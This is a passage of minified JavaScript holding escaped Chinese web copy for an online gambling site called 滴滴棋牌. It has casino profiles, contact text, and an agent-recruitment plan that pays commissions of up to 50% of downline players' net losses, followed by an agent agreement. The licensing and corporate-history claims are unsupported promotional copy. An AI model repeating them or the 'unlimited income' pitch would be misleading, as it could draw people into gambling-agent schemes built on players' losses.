7edc\u6211\u4eec\u3002"]}],entertainmentDescro:["\u57ce\u5e02\u5a31\u4e50\u4f1a","\u6b64\u9879\u76ee\u5c06\u4e0e\u6ef4\u6ef4\u68cb\u724c\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u6ef4\u6ef4\u68cb\u724c\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002"],entertainment:[{imgUrl:this.service.baseImgUrl+"images/common/about19.png",titleCn:"\u534e\u90fd\u5a31\u4e50\u573a",titleEn:"Waldo Casino & Hotel",description:"\u81ea\u4e8c\u96f6\u96f6\u56db\u5e74\u8d77\uff0c\u6ef4\u6ef4\u68cb\u724c\u5148\u540e\u5206\u522b\u4e0e\u534e\u90fd\u9152\u5e97\u3001\u603b\u7edf\u9152\u5e97\u3001\u5229\u6fb3\u9152\u5e97\u4ee5\u53ca\u91d1\u90fd\u9152\u5e97\u7ed3\u6210\u5408\u4f5c\u4f19\u4f34\uff0c\u7ecf\u8425\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u3002\u4e8c\u96f6\u4e00\u4e09\u5e74\u6ef4\u6ef4\u68cb\u724c\u6536\u8d2d\u91d1\u90fd\u9152\u5e97\u5e76\u7ffb\u65b0\u6210\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\uff0c\u73b0\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u5206\u522b\u4e3a\u534e\u90fd\u5a31\u4e50\u573a\u3001\u603b\u7edf\u5a31\u4e50\u573a\u53ca\u5229\u6fb3\u5a31\u4e50\u573a\u3002"},{imgUrl:this.service.baseImgUrl+"images/common/about20.png",titleCn:"\u603b\u7edf\u5a31\u4e50\u573a",titleEn:"President Casino",description:"\u603b\u7edf\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u56db\u6708\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u6700\u7e41\u534e\u7684\u4e2d\u533a\uff0c\u6bd7\u90bb\u591a\u95f4\u7740\u540d\u5a31\u4e50\u573a\u3001\u8d2d\u7269\u53ca\u5546\u4e1a\u4e2d\u5fc3\u3002\u7531\u9152\u5e97\u5230\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4e4b\u8f66\u7a0b\u4ec5\u9700\u4e8c\u5341\u5206\u949f\uff0c\u5f80\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u4e94\u5206\u949f\u8f66\u7a0b\u3002"},{imgUrl:this.service.baseImgUrl+"images/common/about21.png",titleCn:"\u5229\u6fb3\u5a31\u4e50\u573a ",titleEn:"Rio Casino",description:"\u5229\u6fb3\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u521d\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u5e02\u4e2d\u5fc3\uff0c\u8ddd\u79bb\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u5341\u5206\u949f\u6b65\u7a0b\uff0c\u5f80\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4ea6\u53ea\u9700\u5341\u4e94\u5206\u949f\u8f66\u7a0b\uff0c\u5730\u70b9\u4f18\u8d8a\uff0c\u4ea4\u901a\u4fbf\u5229\u3002"}]},this.contactUsDate={title:"\u25cf \u8054\u7cfb\u6211\u4eec",list:["\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u5ba2\u670d\u4e2d\u5fc3\u5168\u5e74\u65e0\u4f11\uff0c\u63d0\u4f9b1\u54687\u5929\u3001\u6bcf\u592924\u5c0f\u65f6\u7684\u4f18\u8d28\u670d\u52a1\u3002","\u5982\u679c\u60a8\u5bf9\u672c\u7f51\u7ad9\u7684\u4f7f\u7528\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u53ef\u4ee5\u900f\u8fc7\u4e0b\u5217\u4efb\u4e00\u65b9\u5f0f\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\uff0c\u4eab\u53d7\u6700\u5b9e\u65f6\u7684\u670d\u52a1",'\u70b9\u51fb"\u5728\u7ebf\u5ba2\u670d"\u94fe\u63a5\uff0c\u5373\u53ef\u8fdb\u5165\u5728\u7ebf\u5ba2\u670d\u7cfb\u7edf\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\u3002',"\u60a8\u4ea6\u53ef\u4f7f\u7528Email\u4e0e\u5ba2\u670d\u4eba\u5458\u53d6\u5f97\u8054\u7cfb","\u4f1a\u5458Email:","\u53ea\u8981\u586b\u59a5\u4e0b\u5217\u7a97\u4f53\u5e76\u70b9\u51fb\u9001\u51fa\u6570\u636e\uff0c\u6211\u4eec\u4e5f\u80fd\u6536\u5230\u60a8\u5b9d\u8d35\u7684\u610f\u89c1(\u52a1\u5fc5\u586b\u5199\u771f\u5b9e\u7684Email.QQ.\u8054\u7edc\u7535\u8bdd\uff0c\u4ee5\u4fbf\u6211\u4eec\u80fd\u53ca\u65f6\u4e0e\u60a8\u53d6\u5f97\u8054\u7cfb\uff01"]},this.allianceDate=[{title:"\u8054\u76df\u65b9\u6848",text:["\u6ef4\u6ef4\u68cb\u724c\u76ee\u524d\u62e5\u6709\u6fb3\u95e8\u3001\u83f2\u5f8b\u5bbe\u5408\u6cd5\u6ce8\u518c\u4e4b\u535a\u5f69\u516c\u53f8\u3002\u4e3a\u5ba2\u6237\u63d0\u4f9b\u5404 \u79cd\u73b0\u573a\u771f\u4eba\u6e38\u620f\u3001\u4f53\u80b2\u3001\u68cb\u724c\u3001\u5f69\u7968\u4ee5\u53ca\u591a\u5143\u5316\u7f51\u4e0a\u5a31\u4e50\u3002\u4f7f\u7528\u6700\u516c\u5e73\u3001\u516c\u6b63\u3001\u516c\u5f00\u7684\u7cfb\u7edf\uff0c\u5728\u5e02\u573a\u4e0a\u7684\u4f17\u591a\u535a\u5f69\u7f51\u7ad9\u4e2d\uff0c\u6211\u4eec\u81ea\u8c6a\u7684\u63d0\u4f9b\u4f1a\u5458\u6700\u4f18\u60e0\u7684\u56de\u9988\uff0c\u7ed9\u4e88\u5408\u4f5c\u4f19\u4f34\u6700\u4f18\u52bf\u7684 \u8425\u5229\u56de\u62a5! \u65e0\u8bba\u60a8\u62e5\u6709\u7684\u662f\u7f51\u7edc\u8d44\u6e90\uff0c\u6216\u662f\u4eba\u8109\u8d44\u6e90\uff0c\u90fd\u6b22\u8fce\u60a8\u6765\u52a0\u5165\u6ef4\u6ef4\u68cb\u724c\u5408\u4f5c\u4f19\u4f34\u7684\u884c\u5217\uff0c\u65e0\u987b\u8d1f\u62c5\u4efb\u4f55\u8d39\u7528\uff0c\u5c31\u53ef\u4ee5\u5f00\u59cb\u65e0\u4e0a\u9650\u7684\u6536\u5165\u3002\u6ef4\u6ef4\u68cb\u724c\uff0c\u7edd\u5bf9\u662f\u60a8\u6700\u660e\u667a\u7684\u9009\u62e9!"]},{isQRcode:!0},{title:"\u6ce8\u518c\u7533\u8bf7",text:["\u8bf7\u8054\u7cfb\u4ee3\u7406\u4e13\u5458\u63d0\u51fa\u7533\u8bf7\u52a0\u76df\uff0c\u83b7\u53d6\u4e13\u5c5e\u94fe\u63a5\u3002\u6ef4\u6ef4\u68cb\u724c\u4f1a\u8bc4\u4f30\u5ba1\u6838\u8054\u76df\u7533\u8bf7\u8baf\u606f\uff0c3\u65e5\u5185\u7531\u4e13\u5458\u4e0e\u60a8\u8054\u7cfb\u5f00\u901a\uff0c\u5e76\u63d0\u4f9b\u60a8\u7684\u6ce8\u518c\u8d26\u53f7\u3001\u5bc6\u7801\u53ca\u63a8\u5e7f\u94fe\u63a5,\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u4ee3\u7406\u4e13\u5458"],table:!0,text1:["*\u672c\u516c\u53f8\u6709\u6743\u66f4\u6539\u9000\u4f63\u6bd4\u4f8b\u3002","\u4e0a\u8ff0\u300c\u6761\u4ef6\u300d\u662f\u663e\u793a\u60a8\u7684\u4e0b\u7ebf\u73a9\u5bb6\u6bcf\u6708\u4e3a\u3010\u6ef4\u6ef4\u68cb\u724c\u3011\u5e26\u6765\u7684\u603b\u7eaf\u5229\u6536\u5165\uff0c\u8fd9\u5173\u7cfb\u5230\u60a8\u4f63\u91d1\u6bd4\u4f8b(\u60a8\u7684\u4f63\u91d1\u6570\u76ee\u662f\u6839\u636e\u73a9\u5bb6\u7684\u6bcf\u6708\u603b\u7eaf\u5229\u6536\u5165\u6240\u8ba1\u7b97\u5f97\u51fa\u7684)\u3002"],tableList:{lineOne:["\u5f53\u6708\u8425\u5229","\u5f53\u6708\u6709\u6548\u4f1a\u5458","\u5f53\u6708\u9000\u4f63\u6bd4\u4f8b"],lineTwo:["\u771f\u4eba\u3001\u7535\u5b50\u3001\u4f53\u80b2\u6295\u6ce8","\u5f69\u7968(\u6709\u6548\u6295\u6ce8)"],lineThree:["100-50000","5\u6216\u4ee5\u4e0a","30%","0.1%"],linefour:["50001-300000","10\u6216\u4ee5\u4e0a","35%"],lineFive:["300001-800000","20\u6216\u4ee5\u4e0a","40%"],lineSix:["800001\u4ee5\u4e0a","50\u6216\u4ee5\u4e0a","50%"]}},{title:"\u56de\u9988/\u4f63\u91d1\u8ba1\u7b97\uff1a",text:["\u9000\u6c34(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u9000\u6c34) - \u8d39\u7528(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u8d39\u7528),\u5f53\u76f8\u51cf\u4e0b\u6765\u6709\u4e24\u4e2a\u7ed3\u679c\uff1a"]},{title:"\u6b63\u6570 \u8ddf \u8d1f\u6570",text:["\u2022 \u6b63\u6570\u65f6\uff1a\u76f8\u51cf\u4e0b\u6765\u7684\u91d1\u989d+\u6d3e\u5f69(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u6d3e\u5f69)*\u9000\u4f63\u6bd4\u4f8b= \u53ef\u83b7\u5f97\u4f63\u91d1","\u2022 \u6bcf\u6708\u5fc5\u987b\u6700\u5c11\u67095\u4e2a\u6d3b\u8dc3\u4f1a\u5458 (\u6307\u5f53\u6708\u4e8e\u76f8\u5173\u9879\u76ee\u81f3\u5c11\u6295\u6ce82500\u5143\uff0c\u6bcf\u4f4d\u4e0b\u7ebf\u4f1a\u5458\u5b58\u6b3e\u4e0d\u4f4e\u4e8e500)\uff0c\u60a8\u7684\u5206\u6210\u6761\u4ef6\u624d\u80fd\u6210\u7acb\u3002","\u2022 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u8d1f\u8d23\u652f\u4ed8\u6240\u6709\u5305\u542b\u535a\u5f69\u7a0e\u6536\u3001\u94f6\u884c\u4ea4\u6613\u3001\u7ea2\u5229\u548c\u4fc3\u9500\u6d3b\u52a8\u7b49\u6240\u4ea7\u751f\u7684\u8d39\u7528\u3002\u8fd9\u4e9b\u8d39\u7528\u5c06\u91c7\u53d6\u7d2f\u8ba1\u5236\uff0c\u5e76\u4e8e\u5408\u4f5c\u4f19\u4f34\u6bcf\u6708\u7684\u4f63\u91d1\u4e2d\u76f8\u5e94\u6bd4\u4f8b\u6263\u9664\u4e00\u90e8\u5206\u3002","\u2022 \u5f53\u6708\u8054\u76df\u4f53\u7cfb\u3010\u6d3e\u5f69/\u6295\u6ce8\u91cf/\u603b\u989d\u516c\u70b9\u91d1\u989d\u3011\uff0c\u4f9d\u7167\uff1a\u89c6\u8baf\u3001\u4f53\u80b2\u3001\u7535\u5b50\u3001\u68cb\u724c\u3001\u5f69\u7968\u3001\u8fd0\u52a8\u535a\u5f08\u7684\u987a\u5e8f\u6263\u9664\u76f8\u5e94\u8d39\u7528","\u2022 \u5176\u4e2d\u5305\u62ec : \u4e3a\u4f1a\u5458\u4f18\u60e0\u3001\u5b58/\u53d6\u6b3e\u76f8\u5e94\u8d39\u7528(\u8bf7\u7559\u610f\uff1a\u6ef4\u6ef4\u68cb\u724c\u4f1a\u5458\u91cd\u590d\u51fa\u6b3e\uffe5\u624b\u7eed\u8d39/\u672a\u8fbe100%\u6295\u6ce8\u51fa\u6b3e\u7684\u624b\u7eed\u8d39\u7531\u4f1a\u5458\u627f\u62c5\uff0c\u4e0d\u7eb3\u5165\u8ba1\u7b97)\u3002"],text2:["\u2022 \u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u5b9a\u4e49\u4e3a\uff0c\u5728\u6708\u7ed3\u533a\u95f4\u5185\u8fdb\u884c\u8fc7\u6700\u5c11\u4e09\u6b21\u6709\u6548\u4e0b\u6ce8\u7684\u4f1a\u5458\uff0c\u5982\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u672a\u8fbe\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u6700\u4f4e\u95e8\u69db5\u4eba\uff0c\u5219\u8be5\u6708\u65e0\u6cd5\u9886\u53d6\u4f63\u91d1\u56de \u9988\u3002\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u8d62\u5229\u8fbe\u5230\u6807\u51c6\uff0c\u800c\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u672a\u8fbe\u76f8\u5e94\u6700\u4f4e\u95e8\u69db\uff0c\u5219\u8be5\u6708\u4f63\u91d1\u6bd4\u4f8b\u4f9d\u7167\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u6240\u8fbe\u95e8\u69db\u76f8\u5e94\u7684\u767e\u5206\u6bd4\u8fdb\u884c\u9000\u4f63","\u2022 \u4f8b\uff1a \u4f53\u7cfb\u5f53\u6708\u8425\u5229\u4e3a\uffe5100001\uff0c\u800c\u5f53\u6708\u6709\u6548\u4f1a\u5458\u4eba\u6570\u4e3a5\u4eba\uff0c\u8054\u76df\u867d\u8fbe\u5230\u8d62\u5229\u4e3a\uffe5100001\uff0c\u5374\u672a\u8fbe\u5230\u6709\u6548\u4f1a\u545810\u4eba\u4ee5\u4e0a\uff0c\u6545\u4f9d\u7167\u8054\u76df\u6709\u6548\u4f1a\u5458\u4eba\u65705\u4eba\u7684\u95e8\u69db\u7684\u9000\u4f63\u6bd4\u4f8b\u6838\u7b97\u3002","\u2022 A)\u652f\u4ed8\u8d39\u7528 \u2013 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u63a8\u8350\u4e4b\u4f1a\u5458\u6240\u4ea7\u751f\u7684\u94f6\u884c\u5b58\u6b3e\u3001\u53d6\u6b3e\u7b49\u652f\u4ed8\u8d39\u7528\u3002","\u2022 B)\u4f18\u60e0\u7ea2\u5229 \u2013 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u7ed9\u4e88\u4f1a\u5458\u7684\u73b0\u91d1\u7ea2\u5229\u6216\u662f\u6298\u6263\u3002","\u2022 \u8bf7\u7d27\u8bb0\u4efb\u4f55\u4f7f\u7528\u4e0d\u8bda\u5b9e\u7684\u65b9\u6cd5\u4ee5\u9a97\u53d6\u4f63\u91d1\u5c06\u4f1a\u6c38\u4e45\u51bb\u7ed3\u8d26\u6237\uff0c\u6240\u6709\u4f63\u91d1\u4e00\u6982\u4e0d\u4e88\u53d1\u8fd8\u3002","\u2022 \u4f8b1: \u52a0\u5165\u6ef4\u6ef4\u68cb\u724c\u8054\u76df\u5408\u4f5c\u8ba1\u5212\u540e\u4f63\u91d1\u9ad8\u4e8e1\u5143\uff0c\u8fbe\u5230\u6700\u5c115\u4e2a\u6d3b\u8dc3\u7528\u6237\uff0c\u4f63\u91d1\u5c06\u4f1a\u4e8e\u8be5\u6708\u7ed3\u7b97\u540e\uff0c\u7edf\u4e00\u4e3a\u5404\u4f4d\u4ee3\u7406\u6d3e\u9001\u3002\uff08\u5177\u4f53\u6d3e\u9001\u65f6\u95f4\uff0c\u8bf7\u5404\u4f4d\u4ee3\u7406\u53ca\u65f6\u67e5\u770b\u4ee3\u7406\u4e13\u5458\u53d1\u51fa\u7684\u6700\u65b0\u901a\u544a\u3002\uff09",'\u2022 \u4f8b2\uff1a\u5047\u82e5\u5f53\u6708\u51fa\u73b0\u8d1f\u6570\u4f63\u91d1\uff0c\u5c06\u8d1f\u6570\u4f63\u91d1\u7d2f\u8ba1\u81f3\u4e0b\u6708\uff0c\u4ece\u4e0b\u6708\u4f63\u91d1\u4e2d\u6263\u9664\u3002\u5982\u4e00\u76f4\u8ba1\u7b97\u5230\u8d1f\u6570\u4f63\u91d1\uff0c\u8d1f\u6570\u4f63\u91d1\u5c06\u4f1a\u57283\u4e2a\u6708\u540e\u76f4\u63a5\u6e05\u96f6\u5904\u7406\u3002\uff08<em style="color: red;">\u524d\u4e09\u4e2a\u6708\u7d2f\u8ba1\u7684\u8d1f\u6570\u4f63\u91d1\u4e0d\u8ba1\u7b97\u81f3\u7b2c\u56db\u4e2a\u6708\u5185\uff0c\u7b2c\u56db\u4e2a\u6708\u8fbe\u5230\u7684\u4f63\u91d1\u5168\u90e8\u53d1\u653e</em>\uff09\u3002']},{isQRcode:!1,title:"\u4f63\u91d1\u652f\u4ed8\u65b9\u5f0f\uff1a",text:["\u7ed3\u7b97\u671f\u4e3a\u672c\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u81f3\u4e0b\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u524d\u7684\u5468\u65e5\uff0c\u5c06\u516c\u53f8\u76c8\u5229\uff0c\u4ee5\u8054\u76df\u65b9\u6848\u5206\u7ea2\u516c\u5f0f\u8ba1\u7b97\uff0c\u6263\u9664\u8054\u76df\u4f53\u7cfb\u4f1a\u5458\u76f8\u5e94\u7684\u4f18\u60e0\u3001\u884c\u653f\u8d39\u7528\u540e\uff0c\u4f63\u91d1\u7531\u4ee3\u7406\u5ba2\u670d\u6bcf\u4e2a\u6708\u76843\u53f7\u81f35\u53f7\u8054\u7cfb\u4ee3\u7406\u6838\u5bf9\u4f63\u91d1\uff0c\u5e76\u4f1a\u57287\u53f7\u4e4b\u524d\u5c06\u4f63\u91d1\u76f4\u63a5\u6c47\u5165\u4ee3\u7406\u7ed1\u5b9a\u4e4b\u94f6\u884c\u8d26\u53f7\u3002"]}],this.protocolDate={title:"\u8054\u76df\u534f\u8bae",protocolList:[{title:"\u4e00\u3001\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u5bf9\u4ee3\u7406\u5408\u4f5c\u7684\u6743\u5229\u4e0e\u4e49\u52a1",list:["\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u767b\u8bb0\u5408\u4f5c\u7684\u4f1a\u5458\u5e76\u4f1a\u89c2\u5bdf\u4ed6\u4eec\u7684\u6295\u6ce8\u72b6\u51b5\u3002\u4ee3\u7406\u53ca\u4f1a\u5458\u5fc5\u987b\u540c\u610f\u5e76\u9075\u5b88\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u4f1a\u5458\u6761\u4f8b\uff0c\u653f\u7b56\u53ca\u64cd\u4f5c\u7a0b\u5f0f\u3002\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4fdd\u7559\u62d2\u7edd\u6216\u51bb\u7ed3\u4ee3\u7406/\u4f1a\u5458\u8d26\u6237\u6743\u5229\u3002","\u4ee3\u7406\u5408\u4f5c\u53ef\u968f\u65f6\u767b\u5165\u754c\u9762\u89c2\u5bdf\u65d7\u4e0b\u4f1a\u5458\u7684\u4e0b\u6ce8\u72b6\u51b5\u53ca\u4f1a\u5458\u5728\u7f51\u7ad9\u7684\u6d3b\u52a8\u6982\u51b5\u3002\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u6839\u636e\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u8ba1\u7b97\u6240\u5f97\u7684\u4f63\u91d1\u3002","\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4fdd\u7559\u53ef\u4ee5\u4fee\u6539\u5408\u7ea6\u4e66\u4e0a\u7684\u4efb\u4f55\u6761\u4f8b\uff0c\u5305\u62ec: \u73b0\u6709\u7684\u4f63\u91d1\u8303\u56f4\u3001\u4f63\u91d1\u8ba1\u5212\u3001\u4ed8\u6b3e\u7a0b\u5f0f\u3001\u53ca\u53c2\u8003\u8ba1\u5212\u6761\u4f8b\u7684\u6743\u5229\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4f1a\u4ee5\u7535\u90ae\u3001\u7f51\u7ad9\u516c\u544a\u7b49\u65b9\u6cd5\u901a\u77e5\u4ee3\u7406\u5408\u4f5c\u3002\u4ee3\u7406\u5408\u4f5c\u5bf9\u4e8e\u6240\u505a\u7684\u4fee\u6539\u6709\u5f02\u8bae\uff0c\u4ee3\u7406\u5408\u4f5c \u53ef\u9009\u62e9\u7ec8\u6b62\u5408\u7ea6\uff0c\u6216\u6d3d\u5ba2\u670d\u4eba\u5458\u53cd\u6620\u610f\u89c1\u3002 \u5982\u4fee\u6539\u540e\u4ee3\u7406\u5408\u4f5c\u65e0\u4efb\u4f55\u5f02\u8bae\uff0c\u4fbf\u89c6\u4f5c\u9ed8\u8ba4\u5408\u7ea6\u4fee\u6539\uff0c\u4ee3\u7406\u5408\u4f5c\u5fc5\u987b\u9075\u5b88\u66f4\u6539\u540e\u7684\u76f8\u5173\u89c4\u5b9a\u3002"]},{title:"\u4e8c\u3001\u4ee3\u7406\u5408\u4f5c\u5bf9\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u6743\u5229\u53ca\u4e49\u52a1",list:["\u4ee3\u7406\u5408\u4f5c\u5e94\u5c3d\u5176\u6240\u80fd\uff0c\u5e7f\u6cdb\u5730\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\uff0c\u4f7f\u4ee3\u7406\u672c\u8eab\u53ca\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u5229\u6da6\u6700\u5927\u5316\u3002\u4ee3\u7406\u5408\u4f5c\u53ef\u5728\u4e0d\u8fdd\u53cd\u6cd5\u5f8b\u4e0b\uff0c\u4ee5\u6b63\u9762\u5f62\u8c61\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\uff0c\u5e76\u6709\u8d23\u4efb\u4e49\u52a1\u544a\u77e5\u65d7\u4e0b\u4f1a\u5458\u6240\u6709\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u76f8\u5173\u4f18\u60e0\u6761\u4ef6\u53ca\u4ea7\u54c1\u3002","\u4ee3\u7406\u5408\u4f5c\u9009\u62e9\u7684\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u63a8\u5e7f\u624b\u6cd5\u82e5\u9700\u4ed8\u8d39\uff0c\u5219\u4ee3\u7406\u5e94\u627f\u62c5\u8be5\u8d39\u7528\u3002","\u4efb\u4f55\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u76f8\u5173\u8d44\u8baf\u5305\u62ec: \u6807\u5fd7\u3001\u62a5\u8868\u3001\u6e38\u620f\u753b\u9762\u3001\u56fe\u6837\u3001\u6587\u6848\u7b49\uff0c\u4ee3\u7406\u5408\u4f5c\u4e0d\u5f97\u79c1\u81ea\u590d\u5236\u3001\u516c\u5f00\u3001\u5206\u53d1\u6709\u5173\u6750\u6599\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4fdd\u7559\u6cd5\u5f8b\u8ffd\u8bc9\u6743\u3002\u5982\u4ee3\u7406\u5728\u505a\u4e1a\u52a1\u63a8\u5e7f\u6709\u76f8\u5173\u9700\u8981\uff0c\u8bf7\u968f\u65f6\u6d3d\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u3002"]},{title:"\u4e09\u3001\u89c4\u5219\u6761\u6b3e",list:["\u5404\u9636\u5c42\u4ee3\u7406\u5408\u4f5c\u4e0d\u53ef\u5728\u672a\u7ecf\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u8d26\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u8d26\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002\u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u4ee3\u7406\u8d26\u6237\u4e0b\u6ce8\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u4e3a\u786e\u4fdd\u6240\u6709\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4f1a\u5458\u8d26\u53f7\u9690\u79c1\u4e0e\u6743\u76ca\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4e0d\u4f1a\u63d0\u4f9b\u4efb\u4f55\u4f1a\u5458\u5bc6\u7801\uff0c\u6216\u4f1a\u5458\u4e2a\u4eba\u8d44\u6599\u3002\u5404\u9636\u5c42\u4ee3\u7406\u5408\u4f5c\u4ea6\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u8d44\u6599\uff0c\u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u5408\u4f5c\u6709\u4fb5\u5bb3\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4f1a\u5458\u9690\u79c1\u884c\u4e3a\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u5408\u4f5c\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u5408\u4f5c\u8d26\u53f7\u3002","\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u4e8e\u4e00\u4e2a\u7684\u8d26\u6237\u3002\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u590d\u4f1a\u5458\u7684\u6743\u5229\u3002\u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u4e8e\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u4ee3\u7406\u5408\u4f5c\u4e0d\u53ef\u4e3a\u81ea\u5df1\u6216\u5176\u4ed6\u4ee3\u7406\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458,\u53ea\u80fd\u662f\u516c\u53f8\u76f4\u5c5e\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458, \u4ee3\u7406\u6bcf\u6708\u9700\u67095\u4e2a\u4e0b\u7ebf\u6709\u6548\u6295\u6ce8\uff08\u6709\u6548\u6295\u6ce8\u4e3a\u6bcf\u5468\u81f3\u5c11\u4e0a\u7ebf3\u6b21\u8fdb\u884c\u6b63\u5e38\u6295\u6ce8\uff09\uff0c\u5982\u6709\u8fdd\u53cd\u4ee3\u7406\u534f\u8bae\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u5982\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u56e0\u4e3a\u8fdd\u53cd\u6761\u4f8b\u800c\u88ab\u7981\u6b62\u4eab\u7528\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u6e38\u620f\uff0c\u6216\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u9000\u56de\u5b58\u6b3e\u7ed9\u4f1a\u5458\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u5408\u4f5c\u3002\u5982\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7